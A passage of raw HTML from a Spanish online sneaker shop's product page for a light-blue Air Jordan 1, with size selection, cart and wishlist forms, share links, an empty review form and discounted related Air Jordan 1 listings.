			</div><div class="col"><a><img src="https://topzapas.com/wp-content/uploads/2023/05/1d8ba89a-1-247x247.jpeg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://topzapas.com/wp-content/uploads/2023/05/64fe002e-1-247x247.jpeg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://topzapas.com/wp-content/uploads/2023/05/a48bc9fb-1-247x247.jpeg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div><div class="col"><a><img src="https://topzapas.com/wp-content/uploads/2023/05/1752e9eb-1-247x247.jpeg" alt="" width="247" height="247"  class="attachment-woocommerce_thumbnail" /></a></div>	</div>
			</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://topzapas.com">Inicio</a> <span class="divider">&#47;</span> <a href="https://topzapas.com/categoria-producto/jordan/">JORDAN</a> <span class="divider">&#47;</span> <a href="https://topzapas.com/categoria-producto/jordan/air-jordan-1/">AIR JORDAN 1</a></nav><h1 class="product-title product_title entry-title">
	AIR JORDAN 1 AZUL CELESTE</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://topzapas.com/producto/air-jordan-1-beige-y-negro/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="AIR JORDAN 1 BEIGE Y NEGRO" href="https://topzapas.com/producto/air-jordan-1-beige-y-negro/">
                <img width="100" height="100" src="https://topzapas.com/wp-content/uploads/2023/05/0ae63585-1-100x100.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/0ae63585-1-100x100.jpeg 100w, https://topzapas.com/wp-content/uploads/2023/05/0ae63585-1-247x247.jpeg 247w, https://topzapas.com/wp-content/uploads/2023/05/0ae63585-1-510x510.jpeg 510w, https://topzapas.com/wp-content/uploads/2023/05/0ae63585-1.jpeg 650w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://topzapas.com/producto/air-jordan-1-blancas-negras-y-plateadas/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="AIR JORDAN 1 BLANCAS NEGRAS Y PLATEADAS" href="https://topzapas.com/producto/air-jordan-1-blancas-negras-y-plateadas/">
                  <img width="100" height="100" src="https://topzapas.com/wp-content/uploads/2023/05/f3987f29-1-100x100.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/f3987f29-1-100x100.jpeg 100w, https://topzapas.com/wp-content/uploads/2023/05/f3987f29-1-247x247.jpeg 247w, https://topzapas.com/wp-content/uploads/2023/05/f3987f29-1-510x510.jpeg 510w, https://topzapas.com/wp-content/uploads/2023/05/f3987f29-1.jpeg 682w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>89.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;89.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></p>
</div>
 
	
	<form class="cart" action="https://topzapas.com/producto/air-jordan-1-azul-celeste/" method="post" enctype='multipart/form-data'>
		<input type="hidden" id="thwepof_product_fields" name="thwepof_product_fields" value="talla1"/><table class="thwepo-extra-options  thwepo_simple" cellspacing="0"><tbody><tr class="" ><td class="label leftside" ><label class="label-tag " >Talla</label> <abbr class="required" title="Necesario">*</abbr></td><td class="value leftside" ><select id="talla1167" name="talla1" value="" class="thwepof-input-field validate-required" ><option value="" selected></option><option value="36" >36</option><option value="37" >37</option><option value="38" >38</option><option value="39" >39</option><option value="40" >40</option><option value="41" >41</option><option value="42" >42</option><option value="43" >43</option><option value="44" >44</option><option value="45" >45</option></select></td></tr></tbody></table>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697222a7aedf5">AIR JORDAN 1 AZUL CELESTE cantidad</label>
		<input
			type="number"
						id="quantity_697222a7aedf5"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="921" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-921 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="921"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:921,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=921&#038;_wpnonce=97528afbdc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="921"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="product_meta">

	
	
	<span class="posted_in">Categoría: <a href="https://topzapas.com/categoria-producto/jordan/air-jordan-1/" rel="tag">AIR JORDAN 1</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=AIR%20JORDAN%201%20AZUL%20CELESTE - https://topzapas.com/producto/air-jordan-1-azul-celeste/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://topzapas.com/producto/air-jordan-1-azul-celeste/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Compartir en Facebook" aria-label="Compartir en Facebook" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://topzapas.com/producto/air-jordan-1-azul-celeste/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Compartir en Twitter" aria-label="Compartir en Twitter" ><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Envía por email" aria-label="Envía por email"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://topzapas.com/producto/air-jordan-1-azul-celeste/&media=https://topzapas.com/wp-content/uploads/2023/05/7fdb75b8-1.jpeg&description=AIR%20JORDAN%201%20AZUL%20CELESTE" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pinear en Pinterest" aria-label="Pinear en Pinterest" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://topzapas.com/producto/air-jordan-1-azul-celeste/&title=AIR%20JORDAN%201%20AZUL%20CELESTE" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" ><i class="icon-linkedin" ></i></a></div>
		</div>


		<div id="product-sidebar" class="col large-2 hide-for-medium product-sidebar-small">
			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://topzapas.com/producto/air-jordan-1-beige-y-negro/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="AIR JORDAN 1 BEIGE Y NEGRO" href="https://topzapas.com/producto/air-jordan-1-beige-y-negro/">
                <img width="100" height="100" src="https://topzapas.com/wp-content/uploads/2023/05/0ae63585-1-100x100.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/0ae63585-1-100x100.jpeg 100w, https://topzapas.com/wp-content/uploads/2023/05/0ae63585-1-247x247.jpeg 247w, https://topzapas.com/wp-content/uploads/2023/05/0ae63585-1-510x510.jpeg 510w, https://topzapas.com/wp-content/uploads/2023/05/0ae63585-1.jpeg 650w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://topzapas.com/producto/air-jordan-1-blancas-negras-y-plateadas/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="AIR JORDAN 1 BLANCAS NEGRAS Y PLATEADAS" href="https://topzapas.com/producto/air-jordan-1-blancas-negras-y-plateadas/">
                  <img width="100" height="100" src="https://topzapas.com/wp-content/uploads/2023/05/f3987f29-1-100x100.jpeg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/f3987f29-1-100x100.jpeg 100w, https://topzapas.com/wp-content/uploads/2023/05/f3987f29-1-247x247.jpeg 247w, https://topzapas.com/wp-content/uploads/2023/05/f3987f29-1-510x510.jpeg 510w, https://topzapas.com/wp-content/uploads/2023/05/f3987f29-1.jpeg 682w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul></div>		</div>

	</div>
</div>

<div class="product-footer">
	<div class="container">
		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="reviews_tab active" id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="true" aria-controls="tab-reviews">
						Valoraciones (0)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content active" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
										<div id="reviews" class="woocommerce-Reviews row">
	<div id="comments" class="col large-12">
		<h3 class="woocommerce-Reviews-title normal">
			Valoraciones		</h3>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<div id="review_form_wrapper" class="large-12 col">
			<div id="review_form" class="col-inner">
				<div class="review-form-inner has-border">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Sé el primero en valorar &ldquo;AIR JORDAN 1 AZUL CELESTE&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/producto/air-jordan-1-azul-celeste/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://topzapas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="comment-form-rating"><label for="rating">Tu puntuación&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Puntuar&hellip;</option>
						<option value="5">Perfecto</option>
						<option value="4">Bueno</option>
						<option value="3">Normal</option>
						<option value="2">No está tan mal</option>
						<option value="1">Muy pobre</option>
					</select></div><p class="comment-form-comment"><label for="comment">Tu valoración&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Nombre&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Enviar" /> <input type='hidden' name='comment_post_ID' value='921' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
			</div>
		</div>

	
</div>
				</div>
							
					</div>
	</div>


	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Productos relacionados			</h3>
		

	
  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}' >

  
		<div class="product-small col has-hover product type-product post-687 status-publish instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/air-jordan-1-chicago/" aria-label="AIR JORDAN 1 CHICAGO">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/img19-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIR JORDAN 1 CHICAGO" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/img19-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/img19-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/img19-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/img19.png 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/img05-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/img05-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/img05-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/img05-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/img05.jpg 872w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-687 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="687"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:687,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=687&#038;_wpnonce=97528afbdc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="687"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="687" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/air-jordan-1-chicago/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AIR JORDAN 1 CHICAGO</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-745 status-publish instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/nike-air-jordan-1-marrones/" aria-label="NIKE AIR JORDAN 1 MARRONES">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/MARRONES-510x510-2-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NIKE AIR JORDAN 1 MARRONES" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/MARRONES-510x510-2-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/MARRONES-510x510-2-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/MARRONES-510x510-2.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-745 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="745"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:745,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=745&#038;_wpnonce=97528afbdc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="745"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="745" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/nike-air-jordan-1-marrones/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NIKE AIR JORDAN 1 MARRONES</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>77.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;77.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-662 status-publish last instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/air-jordan-1-blue-chill/" aria-label="AIR JORDAN 1 “BLUE CHILL”">
					<img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/img19-5-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AIR JORDAN 1 “BLUE CHILL”" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/img19-5-1-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/img19-5-1-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/img19-5-1-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/img19-5-1.jpg 800w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/img19-5-1-510x510-1-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" loading="lazy" srcset="https://topzapas.com/wp-content/uploads/2023/05/img19-5-1-510x510-1-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/img19-5-1-510x510-1-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/img19-5-1-510x510-1.jpg 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-662 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="662"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:662,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=662&#038;_wpnonce=97528afbdc"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="662"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="662" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			AIR JORDAN 1		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/air-jordan-1-blue-chill/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AIR JORDAN 1 “BLUE CHILL”</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-661 status-publish first instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/air-jordan-1-negras-y-amarillas/" aria-label="AIR JORDAN 1 NEGRAS Y AMARILLAS">
